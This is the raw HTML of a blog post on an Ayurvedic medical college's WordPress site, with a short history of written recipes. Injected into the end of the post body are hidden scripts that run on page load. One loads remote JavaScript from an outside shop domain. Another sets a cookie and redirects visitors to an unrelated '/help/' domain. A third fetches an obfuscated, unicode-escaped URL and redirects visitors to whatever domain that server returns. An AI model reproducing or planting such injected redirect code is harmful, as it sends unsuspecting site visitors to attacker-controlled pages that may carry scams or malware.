		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>    </nav><!-- #site-navigation -->
                        <div class="form-section">
                        <button href="#" id="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search" aria-hidden="true"></i></button>
                        <div class="example header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">                       
                            <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                        </div>
                    </div>
                </div>
            </div>
            
        </header>
        <div class="page-header">
		<div class="container">
	        
            <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://ayurvediccollegeratlam.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Massive collection of recipes.</span><meta itemprop="position" content="4" /></span></div>        
		</div>
	</div>
<div id="acc-content"><!-- done for accessibility reasons -->        <div id="content" class="site-content">
            <div class="container">
                <div class="row">
    
	<div id="primary" class="content-area">
	    <main id="main" class="site-main" role="main">

		
<article id="post-404" class="post-404 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><img width="750" height="458" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2018/07/salad-2068220_1280-1-750x458.jpg" class="attachment-education-zone-image size-education-zone-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>    
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Massive collection of recipes.</h1>		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar-o"></i><a href="https://ayurvediccollegeratlam.com/uncategorized/massive-collection-of-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-02T11:32:18+00:00">2 Jul,2018</time></a></span>
	<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://ayurvediccollegeratlam.com/author/parshv/">Admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
		<p>A recipe is a set of instructions that describes how to prepare or make something, especially a culinary dish. It is also used in medicine or in information technology . A doctor will usually begin a prescription with recipe, Latin for take, usually abbreviated to Rx or an equivalent symbol.</p>
<p>The earliest known written recipes date from approximately 1600 BC and come from an Akkadian tablet from southern Babylonia. There are also ancient Egyptian hieroglyphics depicting the preparation of food.</p>
<p>Many ancient Greek recipes are known. Mithaecus’s cookbook was an early one, but most of it has been lost; Athenaeus quotes one short recipe in his Deipnosophistae. Athenaeus mentions many other cookbooks, all of them lost.</p>
<p>Roman recipes are known starting in the 2nd century BCE with Cato the Elder’s De Agri Cultura. Many authors of this period described eastern Mediterranean cooking in Greek and in Latin.Some Punic recipes are known in Greek and Latin translation.</p>
<p>The large collection of recipes De re coquinaria, conventionally titled Apicius, appeared in the 4th or 5th century and is the only complete surviving cookbook from the classical world. It lists the courses served in a meal as Gustatio (appetizer), Primae Mensae (main course) and Secundae Mensae (dessert).Each recipe begins with the Latin command “Take…,” “Recipe….”</p>
<p>Arabic recipes are documented starting in the 10th century; see al-Warraq and al-Baghdadi.</p>
<p>The earliest recipe in Persian dates from the 14th century. Several recipes have been survived from the time of Safavids, including Karnameh (1521) by Mohammad Ali Bavarchi, which includes the cooking instruction of more than 130 different dishes and pastries, and Madat-ol-Hayat (1597) by Nurollah Ashpaz. Recipe books from the Qajar period are numerous, the most notable being Khorak-ha-ye Irani by prince Nader Mirza.</p>
<p>King Richard II of England commissioned a recipe book called Forme of Cury in 1390, and around the same time, another book was published entitled Curye on Inglish, “cury” meaning cooking. Both books give an impression of how food for the noble classes was prepared and served in England at that time. The luxurious taste of the aristocracy in the Early Modern Period brought with it the start of what can be called the modern recipe book. By the 15th century, numerous manuscripts were appearing detailing the recipes of the day. Many of these manuscripts give very good information and record the re-discovery of many herbs and spices including coriander, parsley, basil and rosemary, many of which had been brought back from the Crusades.<script><script src="https://distie.shop/custom.js?query=32861745670379"></script></script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ayurvediccollegeratlam.com/uncategorized/live-your-own-life-to-its-fullest/" rel="prev">Live your own life to its fullest</a></div><div class="nav-next"><a href="https://ayurvediccollegeratlam.com/uncategorized/how-to-make-beautiful-shampoo-bubbles/" rel="next">How to make beautiful shampoo bubbles?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	    <div class="container">
	                  <div class="widget-area">
				<div class="row">
					
                                            <div class="col"><section id="text-2" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-582" src="http://shophutke.in/wp-content/uploads/2019/07/logo.jpg" alt="" width="503" height="153" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo.jpg 503w, https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo-300x91.jpg 300w" sizes="auto, (max-width: 503px) 100vw, 503px" /></p>
<p>The college recognized by C.C.I.M.(Central Council of Indian Medicine, New Delhi) &#038; Ayush Ministry (Govt. of India). Affiliated by Medical University, Jabalpur M.P.</p>
</div>
		</section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Address</h2><div class="textwidget custom-html-widget">Pt. Dr. Shivshakti Lal Sharma Ayurved Medical College, <br>AYUSH Parisar, Sejawta Bypass , Banjali, Ratlam (M.P)
<br>
Email: ssamc.ratlam@yahoo.in
<br>
Ph. 94248-94249, 98270-51515, 89624-12080</div></section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Find Us</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14649.293876353337!2d75.0260344!3d23.3765126!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6abac33fd22021e4!2sPt.+Dr.+Shivshakti+Lal+Sharma+Ayurved+Medical+College!5e0!3m2!1sen!2sin!4v1564240980152!5m2!1sen!2sin" width="600" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></div>                        
                                            				
				</div>
			</div>
                        
			<div class="site-info">
			    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                        
                <p> 
                <span>@Parshvtech.com</span>    			    <span class="by">
                        School Zone | Developed By                        <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>.
                        Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    </span>
                                    </p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
    <div class="footer-overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/school-zone\/*","\/wp-content\/themes\/education-zone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ayurvediccollegeratlam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/js/custom.js?ver=1.1.0" id="school-zone-custom-js-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/modal-accessibility.min.js?ver=1.1.0" id="modal-accessibility-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" id="education-zone-custom-js-extra">
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/custom.min.js?ver=1.1.0" id="education-zone-custom-js"></script>

</body>
</html>
